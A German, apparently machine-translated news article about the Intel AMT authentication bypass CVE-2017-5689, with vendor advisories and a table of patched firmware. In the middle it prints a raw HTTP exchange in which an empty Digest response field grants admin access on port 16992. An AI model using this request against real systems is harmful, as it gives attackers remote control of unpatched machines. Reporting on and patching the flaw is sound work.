Am 1. Mai 2017 kündigte Intel eine

kritische Sicherheitsanfälligkeit in der Active Management Technology (AMT) an (Sicherheitsanfälligkeit INTEL-SA-00075, auch

bekannt als

CVE-2017-5689 ). Die Sicherheitslücke wurde

von Maxim Malyutin von Embedi gefunden, aber auf Anfrage von Intel bis zur offiziellen Ankündigung geheim gehalten.



Intel AMT ist eine Hardwaretechnologie, die Remote- und Out-of-Band-Zugriff (über einen unabhängigen zusätzlichen TCP / IP-Kanal) ermöglicht, um Computereinstellungen und Sicherheit unabhängig vom Stromversorgungsstatus (Remote-Computer ein / aus) und Betriebssystemstatus zu verwalten. Die Technologie ist in den Chipsatz integriert. Wenn Sie es als Anti-Rootkit zum Scannen von RAM- und PC-Laufwerken verwenden, können Sie diesen Schutz nicht umgehen. Schlimmer noch, Remote-AMT-Anforderungen werden nicht protokolliert.

Jetzt wird

Shodans Anfrage von mehr als 8500 Systemen mit offenen AMT-Ports ausgegeben. Für einige BIOS-Firmware wurden noch keine Patches veröffentlicht, die den Fehler in AMT beheben.

Mit der AMT-Technologie können Systemadministratoren verschiedene Aktionen im System remote ausführen: Computer ausschalten, Bootloader-Code ändern, Eingabegeräte, ausführbare Programme usw. steuern. Mit AMT können Sie alle Aktionen, die Sie ausführen können, remote ausführen. Physischen Zugriff auf den PC.

Nachdem Sie die Beschreibung der Technologie gelesen haben, können Sie sich vorstellen, welche Möglichkeiten ein Hacker bietet, wenn Sie per Fernzugriff auf einen ausgeschalteten Computer mit AMT-Technologie zugreifen. Ihre Fantasien haben

sich also als wahr erwiesen . Der Fernzugriff auf AMT erfolgt über eine Weboberfläche in einem Browser. Wie Maxim herausgefunden hat, ist jeder kryptografische oder gar kein Hash für

die Authentifizierung des Zugriffs-Digests geeignet. Das heißt, das entsprechende Feld im Autorisierungsformular kann im Allgemeinen leer gelassen werden.

Es sieht nicht einmal wie eine Hintertür aus, denn wer wird es so ungeschickt umsetzen?

Anfällige Systeme nach der Veröffentlichung 2010-2011 (Liste der anfälligen Firmware, siehe unten). Dies ist keine 100% ige RCE, sondern eine logische Sicherheitslücke. Maxim Malyutin glaubt, dass es mehrere Angriffsmethoden gibt, wie ein Angreifer diese Sicherheitsanfälligkeit ausnutzen kann, möglicherweise sogar auf Intel-Systemen ohne Intel AMT-Unterstützung.

"Die Authentifizierung funktioniert

immer noch ", erklärte Malyutin. "Wir haben gerade einen Weg gefunden, um das zu umgehen."

Über einen Webbrowser erhalten Sie vollen Zugriff auf die AMT-Funktionen, als würden Sie das Administratorkennwort im System erkennen. So geht's mit dem lokalen Proxy unter 127.0.0.1:16992:

GET /index.htm HTTP/1.1 Host: 127.0.0.1:16992 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: keep-alive HTTP/1.1 401 Unauthorized WWW-Authenticate: Digest realm="Digest:048A0000000000000000000000000000", nonce="qTILAAUFAAAjY7rDwLSmxFCq5EJ3pH/n",stale="false",qop="auth" Content-Type: text/html Server: AMT Content-Length: 678 Connection: close GET /index.htm HTTP/1.1 Host: 127.0.0.1:16992 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: keep-alive Authorization: Digest username="admin", realm="Digest:048A0000000000000000000000000000", nonce="qTILAAUFAAAjY7rDwLSmxFCq5EJ3pH/n", uri="/index.htm", response="", qop=auth, nc=00000001, cnonce="60513ab58858482c" HTTP/1.1 200 OK Date: Thu, 4 May 2017 16:09:17 GMT Server: AMT Content-Type: text/html Transfer-Encoding: chunked Cache-Control: no cache Expires: Thu, 26 Oct 1995 00:00:00 GMT 04E6

Einige Tage nach der Offenlegung von Informationen veröffentlichte Tenact

einen Exploit zur Ausnutzung einer kritischen Sicherheitsanfälligkeit mit einer Erhöhung der AMT-Berechtigungen. Das Unternehmen schlug vor, dieses Tool zu verwenden, um anfällige Systeme in seinem Netzwerk zu erkennen. Damit Systemadministratoren wissen, wo neue Firmware-Versionen installiert werden müssen. Der Exploit ist als

Nessus-Plugin implementiert.

An denselben Tagen gaben die größten Hersteller von Servern und PCs offizielle Sicherheitsnachrichten für ihre Kunden heraus: eine

Nachricht von HP ,

von Dell ,

von Lenovo ,

von Fujitsu . Es werden detaillierte Informationen zu anfälliger Firmware angezeigt und Links zu aktualisierten Versionen werden angezeigt, sobald diese verfügbar sind.

Liste der gepatchten Firmware von IntelAnfällige Versionen

Firmware | Relevant

CPU-Generierung | Gepatcht

Firmware |

|---|

6.0.xx.xxxx

| 1. Gen Core

| 6.2.61.3535

|

6.1.xx.xxxx

| 6.2.61.3535

|

6.2.xx.xxxx

| 6.2.61.3535

|

7.0.xx.xxxx

| Kern der 2. Generation

| 7.1.91.3272

|

7.1.xx.xxxx

| 7.1.91.3272

|

8.0.xx.xxxx

| 3. Gen Core

| 8.1.71.3608

|

8.1.xx.xxxx

| 8.1.71.3608

|

9.0.xx.xxxx

| 4. Gen Core

| 9.1.41.3024

|

9.1.xx.xxxx

| 9.1.41.3024

|

9.5.xx.xxxx

| 9.5.61.3012

|

10.0.xx.xxxx

| Kern der 5. Generation

| 10.0.55.3000

|

11.0.xx.xxxx

| 6. Gen Core

| 11.0.25.3001

11.0.22.3001

11.0.18.3003

|

11.5.xx.xxxx

| 7. Gen Core

| 11.6.27.3264

|

11.6.xx.xxxx

| 11.6.27.3264

11.6.12.3202

|

Intel hat ein

offizielles Tool zur Überprüfung des Systems auf Schwachstellen unter Windows 7/10 sowie eine Anleitung zu seiner Verwendung veröffentlicht.